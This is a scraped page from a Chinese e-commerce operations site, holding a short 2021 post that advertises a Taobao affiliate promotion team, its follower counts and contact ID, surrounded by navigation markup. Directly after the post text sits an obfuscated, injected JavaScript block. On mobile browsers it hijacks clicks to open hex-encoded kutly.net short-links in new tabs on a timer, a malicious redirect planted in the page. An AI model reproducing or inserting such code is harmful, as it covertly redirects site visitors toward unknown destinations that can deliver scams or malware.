                                                <i class="io io-pinduoduo icon-fw icon-lg"></i>
                                                <span>拼多多运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/2677.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-3 my-md-4">
    <div class="auto-ad-url text-center mb-3"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><nav class="text-xs mb-3 mb-md-4"  aria-label="breadcrumb"><i class="iconfont icon-home"></i> <a class="crumbs" href="https://www.chaoyunying.com/">首页</a><i class="text-danger px-1">•</i><a href="https://www.chaoyunying.com/taobaoke" rel="category tag">淘宝客资源</a><i class="text-danger px-1">•</i><span aria-current="page">淘客团队介绍,天能工作室团队</span></nav>    <main class="content" role="main">
    <div class="content-wrap">
        <div class="content-layout">
                <div class="panel card">
        <div class="card-body">
        <div class="panel-header mb-4"><h1 class="h3 mb-3">淘客团队介绍,天能工作室团队</h1><div class="d-flex flex-fill text-muted text-sm pb-4 border-bottom border-t"><span class="mr-3 d-none d-sm-block"><a href="https://www.chaoyunying.com/taobaoke"><i class="iconfont icon-classification"></i> 淘宝客资源</a></span><span class="mr-3"><i class="iconfont icon-time"></i><span title="2021年4月16日 pm8:36发布">5年前 (2021)发布</span></span><span class="mr-3"><a href="https://www.chaoyunying.com/author/2" title="大橘"><i class="iconfont icon-user-circle"></i> 大橘</a></span><div class="flex-fill"></div><span class="views mr-3"><i class="iconfont icon-chakan"></i> 561</span><span class="mr-3"><a class="smooth-n" href="#comments"> <i class="iconfont icon-comment"></i> 0</a></span>
                <span class="mr-3"><a class="btn-like btn-link-like " href="javascript:;" data-action="post_star" data-post_type="post" data-id="2677" data-ticket="e514505d29"><i class="star-ico iconfont icon-collection-line"></i> <span class="star-count-2677">0</span></a></span></div></div>                <div class="panel-body single mt-2"> 
            <p>团队介绍:擅长：女装、美食、居家类目。 微信群200个微信群用户6万多，抖音共90万粉丝，快手号共60万粉丝，合作渠道券妈妈、美逛、好省，微博等几十万的粉丝，微信社群，QQ采集群，微博，抖音，大淘客等平台10个平台合作推广。 新品冲量、文案编辑、一对一推广方案、单品短视频拍摄、助力淘抢购、聚划算、天天特价等活动完成坑产任务，淘礼金推广安排，目前累积帮商家完成上千个推广任务，后续还会有更优质的服务。公司地址： 暂无。淘客实力,分三项,满是五,一最差:金额:2|笔数:3|能力:1。联系方式:注意是钉钉号,用钉钉搜索.xyx2781991363|<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        </div>
        <div class="post-tags my-3"><i class="iconfont icon-tags mr-2"></i><a href="https://www.chaoyunying.com/taobaoke" class="btn vc-l-violet btn-sm text-xs text-height-xs m-1 rounded-pill"  rel="tag" title="查看更多文章"># 淘宝客资源</a></div><div class="text-xs text-muted"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div> 
                </div>
    </div>
        <div class="near-navigation rounded mt-4 py-2">
                        <div class="nav previous border-right border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/2675.html">
            <span>上一篇</span>
            <h4 class="near-title">淘客团队介绍,剑破苍穹团队</h4>
            </a>
        </div>
                        <div class="nav next border-left border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/2679.html">
